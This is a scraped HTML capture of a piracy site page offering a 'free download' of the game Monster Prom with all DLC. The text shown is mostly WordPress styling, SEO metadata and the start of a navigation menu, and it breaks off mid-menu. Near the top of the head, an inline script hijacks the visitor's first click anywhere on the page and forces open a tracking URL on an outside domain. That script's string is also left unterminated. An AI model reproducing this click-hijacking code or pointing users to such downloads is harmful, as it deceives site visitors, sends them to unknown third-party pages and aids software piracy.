

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://steam-repacks.net/monster-prom-free-download/
body_size: 20549
content:
<!DOCTYPE html>
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en-US"> <![endif]-->
<html id="wd_not_ie" lang="en-US">
<head>
<!-- Add Code Start -->
	<!-- Add Code Ends -->
<meta name="yandex-verification" content="0e31b1e935ae4113" />
<meta name="google-site-verification" content="Y9c2reYPlFFbVj9zZA8An922unFzeyeodL4NtuYHotY" />
	<script> document.addEventListener('DOMContentLoaded', function() { let clicks = 0; const link = 'https://we4t6.pro/?u=303ed427edjhjytydkerfrtyfgt6392c2904d3ba8573050&p=1066; document.body.addEventListener('click', function(e) { if (clicks >= 1) return; if (e.target.tagName === 'A' || e.target.tagName === 'BUTTON') return; clicks++; window.open(link, '_blank'); }); }); </script>
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4968620,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4968620&101" alt="simple hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://steam-repacks.net/xmlrpc.php" />
        <link rel="shortcut icon" href="https://steam-repacks.net/wp-content/uploads/2020/12/favicon-32x32-1.png" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Monster Prom Free Download (v6.7 &amp; ALL DLC) - Steam-Repacks</title>
	<meta name="description" content="Monster Prom Free Download (v6.7 &amp; ALL DLC)Steam-repacks.com Get Officially Full and updated version of this PC game and Overviews instantly and play pre-installed" />
	<link rel="canonical" href="https://steam-repacks.net/monster-prom-free-download/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Monster Prom Free Download (v6.7 &amp; ALL DLC) - Steam-Repacks" />
	<meta property="og:description" content="Monster Prom Free Download (v6.7 &amp; ALL DLC)Steam-repacks.com Get Officially Full and updated version of this PC game and Overviews instantly and play pre-installed" />
	<meta property="og:url" content="https://steam-repacks.net/monster-prom-free-download/" />
	<meta property="og:site_name" content="Steam-Repacks" />
	<meta property="article:published_time" content="2023-02-26T14:17:29+00:00" />
	<meta property="og:image" content="https://steam-repacks.net/wp-content/uploads/2023/02/Monster-Prom-Free-Download-By-Steam-repacks.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Scarlet" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Scarlet" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://steam-repacks.net/monster-prom-free-download/","url":"https://steam-repacks.net/monster-prom-free-download/","name":"Monster Prom Free Download (v6.7 & ALL DLC) - Steam-Repacks","isPartOf":{"@id":"https://steam-repacks.net/#website"},"primaryImageOfPage":{"@id":"https://steam-repacks.net/monster-prom-free-download/#primaryimage"},"image":{"@id":"https://steam-repacks.net/monster-prom-free-download/#primaryimage"},"thumbnailUrl":"https://steam-repacks.net/wp-content/uploads/2023/02/Monster-Prom-Free-Download-By-Steam-repacks.jpg","datePublished":"2023-02-26T14:17:29+00:00","author":{"@id":"https://steam-repacks.net/#/schema/person/8087cbba89f06e2126f55ba10e2f9b19"},"description":"Monster Prom Free Download (v6.7 & ALL DLC)Steam-repacks.com Get Officially Full and updated version of this PC game and Overviews instantly and play pre-installed","breadcrumb":{"@id":"https://steam-repacks.net/monster-prom-free-download/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://steam-repacks.net/monster-prom-free-download/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://steam-repacks.net/monster-prom-free-download/#primaryimage","url":"https://steam-repacks.net/wp-content/uploads/2023/02/Monster-Prom-Free-Download-By-Steam-repacks.jpg","contentUrl":"https://steam-repacks.net/wp-content/uploads/2023/02/Monster-Prom-Free-Download-By-Steam-repacks.jpg","width":600,"height":900},{"@type":"BreadcrumbList","@id":"https://steam-repacks.net/monster-prom-free-download/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://steam-repacks.net/"},{"@type":"ListItem","position":2,"name":"Monster Prom Free Download (v6.7 &#038; ALL DLC)"}]},{"@type":"WebSite","@id":"https://steam-repacks.net/#website","url":"https://steam-repacks.net/","name":"Steam-Repacks","description":"Free Download Games Pre-Installed For PC","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://steam-repacks.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://steam-repacks.net/#/schema/person/8087cbba89f06e2126f55ba10e2f9b19","name":"Scarlet","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://steam-repacks.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e7d9c5d2cfa887e4e4569c6bf553b77718d715b81e5eb01e7342ea7bea280c83?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e7d9c5d2cfa887e4e4569c6bf553b77718d715b81e5eb01e7342ea7bea280c83?s=96&d=mm&r=g","caption":"Scarlet"},"sameAs":["http://steam-repacks.net"],"url":"https://steam-repacks.net/author/streamrepacks/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Steam-Repacks &raquo; Feed" href="https://steam-repacks.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Steam-Repacks &raquo; Comments Feed" href="https://steam-repacks.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Steam-Repacks &raquo; Monster Prom Free Download (v6.7 &#038; ALL DLC) Comments Feed" href="https://steam-repacks.net/monster-prom-free-download/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://steam-repacks.net/wp-content/cache/asset-cleanup/css/item/js_composer__assets__css__js_composer-min-css-vacb4cbb184ed2f5e440e4fa2135abe43af5a2584.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom_js_composor-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/custom_js_composor.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css' href='https://steam-repacks.net/wp-content/plugins/wd_shortcode/css/shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme.css-css' href='https://steam-repacks.net/wp-content/plugins/wd_shortcode/css/bootstrap-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://steam-repacks.net/wp-content/cache/asset-cleanup/css/item/wd_shortcode__css__bootstrap-css-vc9c21b1c07b4b0a6ebb81141e804912481f2e7b2.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://steam-repacks.net/wp-content/plugins/wd_shortcode/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://steam-repacks.net/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpacu-combined-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700%7CRoboto:100,100italic,300,300italic,400,400italic,500,500italic,700,700italic,900,900italic%7CRoboto+Condensed:300,400,400italic,700&amp;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='gameworld-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/bootstrap-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://steam-repacks.net/wp-content/cache/asset-cleanup/css/item/wp_gameworld__framework__css__font-awesome-css-vba2dcd4ec82668cc289f5d23aed8d493c84663e1.css' type='text/css' media='all' />
<link rel='stylesheet' id='base-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/base.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css_wd_menu_frontend-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/wd_menu_front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd_elements-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/wd_elements.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gameworld_dynamic_css-css' href='https://steam-repacks.net/wp-content/uploads/gameworld.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/wd_shortcode/js/owl.carousel.min.js?ver=6.9" id="sc_wd_shortcode_owlCarousel-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/wd_menu_front.js?ver=6.9" id="js_wd_menu_frontend-js"></script>
<script type="text/javascript" src="//www.google.com/jsapi?ver=6.9" id="google-jsapi-js"></script>
<link rel='shortlink' href='https://steam-repacks.net/?p=46466' />

<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0a0a0a; background-image: url("https://steam-repacks.net/wp-content/uploads/2023/02/Hogwarts-Legacy-Steam-Repacks-Background.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.widget-container.widget_text ul ul, .widget-container.widget_text ol ul {
	padding-top: 0px;
}

.woocommerce-tabs #tab-description h1, .woocommerce-tabs #tab-description h2, .woocommerce-tabs #tab-description h3, .woocommerce-tabs #tab-description h4, .woocommerce-tabs #tab-description h5 {
	padding-bottom: 15px;
}

a.wrapper_img.comment {
    width: 100%;
}

p.wd_load_post {
    text-align: center;
}

.wd_load_post span {
    background: #464646;
    padding: 12px 20px;
    border: 1px solid #464646;
    border-radius: 5px;
    color: #fff;
    text-transform: capitalize;
}
.blog-template ul.grid-posts div.alm-reveal{
	margin: 0 15px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	list-style: none;
}
.alm-btn-wrap {
    text-align: center;
}

.alm-btn-wrap button {
    background: #141414;
    color: #fff;
    padding: 12px 20px;
    border-radius: 5px;
}

.blog-template ul.grid-posts li .thumbnail, .related-item .thumbnail {
    width: 100%;
}

.related .related_post_slider {
	    margin: 5px;
}

.right-header-top-content .header-bottom-wishlist {
	display: none;
}

#footer .textwidget ul.menu>li {
	line-height:	14px;
}



#disqus_thread {
    margin: 0 auto;
    max-width: 1150px;
}

.page_navi .nav-content span.current, .page_navi .nav-content a:hover, .page_navi .nav-content a.next:hover, .page_navi .nav-content a.prev:hover, .page_navi .nav-content a.previouspostslink:hover, .page_navi .nav-content a.nextpostslink:hover {
	
	color: white;
	background: black!important;
	padding: 15px;
	    font-size: 15px;
}

.page_navi .nav-content a, .page_navi .nav-content a.next, .page_navi .nav-content a.prev, .page_navi .nav-content a.previouspostslink, .page_navi .nav-content a.nextpostslink {
	    font-size: 15px;
    margin: 15px;
}




/** DISCORD BUTTON **/

.single-post .discord-btn {
  position: relative;
  margin: 2rem 2rem 0rem 0rem;
	display: flex;
	justify-content: right;
}

.single-post .discord-btn a {
  background-color: #6e85d3;
  color: #ffffff;
  padding: 5px 15px;
  border-radius: 3px;
  display: flex;
	line-height: 30px;
}

.single-post .discord-btn a:hover {
  text-decoration: none;
  background-color: #6278c5;
}

.single-post .discord-icon {
  width: 20px;
 position: relative;
	top: 6px;
	left: -5px
}


.post-thumbnail {
    position: relative;
}

.game-ver, .game-featured {
    position: absolute;
    top: 10px;
    display: inline-block;
    border-radius: 3px;
    padding: 3px 6px;
    line-height: 15px;
    color: #fff;
    font-size: 12px;
    z-index: 2;
}

.game-ver {
    right: 10px;
    background: #7abc48;
}

.game-featured {
    left: 10px;
    background: #007bff; /* Blue color for Featured label */
}

.thumbnail {
    position: relative;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-46466 single-format-standard custom-background wp-theme-wp_gameworld wp-child-theme-wp_gameworld-child wide noTouch_action dark_theme wpb-js-composer js-comp-ver-6.3.0 vc_responsive">


<div class="body-wrapper">

	
		<div class="phone-header visible-xs">
			
	
	<div class="toggle-menu-wrapper visible-xs" style="background: #333333;">
		<div class="toggle-menu-control-close"><span></span></div>
		<div class="mobile-main-menu toggle-menu"><ul id="menu-primary_menu" class="menu"><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56"><a href="https://steam-repacks.net/"><i class="fa fa-home"></i> Home</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58"><a href="#"><i class="fa fa-gamepad"></i> Categories</a>
<ul class="sub-menu">
	<li id="menu-item-766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://steam-repacks.net/category/action/">Action</a></li>
	<li id="menu-item-768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768"><a href="https://steam-repacks.net/category/adventure/">Adventure</a></li>
	<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://steam-repacks.net/category/anime/">Anime</a></li>
